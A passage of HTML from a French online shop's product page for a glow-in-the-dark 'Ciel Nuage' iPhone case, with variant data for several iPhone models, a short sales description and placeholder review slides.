12","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-13","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12","public_title":"iPhone 12","options":["iPhone 12"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743293683,"title":"iPhone 12 Pro","option1":"iPhone 12 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-14","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 12 Pro","public_title":"iPhone 12 Pro","options":["iPhone 12 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743326451,"title":"iPhone12 mini","option1":"iPhone12 mini","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-15","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 mini","public_title":"iPhone12 mini","options":["iPhone12 mini"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743359219,"title":"iPhone12 Pro Max","option1":"iPhone12 Pro Max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-16","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone12 Pro Max","public_title":"iPhone12 Pro Max","options":["iPhone12 Pro Max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743391987,"title":"iPhone 13","option1":"iPhone 13","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-17","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13","public_title":"iPhone 13","options":["iPhone 13"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743424755,"title":"iPhone 13 mini","option1":"iPhone 13 mini","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-18","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 mini","public_title":"iPhone 13 mini","options":["iPhone 13 mini"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743457523,"title":"iPhone 13pro Max","option1":"iPhone 13pro Max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-19","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13pro Max","public_title":"iPhone 13pro Max","options":["iPhone 13pro Max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743490291,"title":"iPhone 13 Pro","option1":"iPhone 13 Pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-20","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iPhone 13 Pro","public_title":"iPhone 13 Pro","options":["iPhone 13 Pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743523059,"title":"iphone 14","option1":"iphone 14","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-21","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14","public_title":"iphone 14","options":["iphone 14"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743555827,"title":"iphone 14 pro","option1":"iphone 14 pro","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-22","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 pro","public_title":"iphone 14 pro","options":["iphone 14 pro"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743588595,"title":"iphone14 Pro max","option1":"iphone14 Pro max","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-23","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone14 Pro max","public_title":"iphone14 Pro max","options":["iphone14 Pro max"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507743621363,"title":"iphone 14 Plus","option1":"iphone 14 Plus","option2":null,"option3":null,"sku":"21182723-ac2713-for-iphone-6-6s-24","requires_shipping":true,"taxable":false,"featured_image":{"id":38742044475635,"product_id":7898048725235,"position":1,"created_at":"2022-12-05T05:19:00+01:00","updated_at":"2022-12-05T05:19:03+01:00","alt":null,"width":556,"height":557,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943","variant_ids":[43507742867699,43507742900467,43507742933235,43507742966003,43507742998771,43507743031539,43507743064307,43507743097075,43507743129843,43507743162611,43507743195379,43507743228147,43507743260915,43507743293683,43507743326451,43507743359219,43507743391987,43507743424755,43507743457523,43507743490291,43507743523059,43507743555827,43507743588595,43507743621363]},"available":true,"name":"Coque iPhone phosphorescente Ciel Nuage - iphone 14 Plus","public_title":"iphone 14 Plus","options":["iphone 14 Plus"],"price":790,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31339873075443,"position":1,"preview_image":{"aspect_ratio":0.998,"height":557,"width":556,"src":"\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24464533881156__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24464533881156__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Pour protéger efficacement votre smartphone des dommages causés par les rayures, la poussière et les chutes, il est important de choisir une coque de protection de qualité. Et si vous cherchez une coque qui allie protection et style, vous devriez jeter un coup d'œil à la <strong>coque iPhone phosphorescente Ciel Nuage</strong>.<br><br>Cette coque est fabriquée à partir de matériaux de haute qualité pour assurer une protection optimale pour votre téléphone. Elle est également dotée d'un design charmant qui met en valeur la couleur de votre téléphone. La coque est conçue avec un ciel bleu et des nuages roses, créant ainsi un look unique et attrayant.<br><br>En choisissant cette <strong>coque iPhone phosphorescente</strong>, vous aurez non seulement une protection fiable pour votre smartphone, mais aussi un accessoire de mode tendance qui vous permettra de faire bonne impression. Alors, n'attendez plus et offrez à votre téléphone la protection qu'il mérite avec cette coque élégante et durable.</p>
<p><span style="text-decoration: underline;">Les détails de la coque silicone iPhone Astronaute explore la Lune</span><span> </span>:</p>
<ul class="sku-property-list" data-spm-anchor-id="a2g0o.detail.1000016.i2.4d994c1fvPz392">
<li>Les coques permettent de protéger contre les chocs et les chutes.</li>
<li class="sku-property-item">Disponible pour plusieurs modèles.</li>
</ul>
<p><br></p>
<ul></ul>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/products/coque-de-telephone-phosphorescent-pour-iphone" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
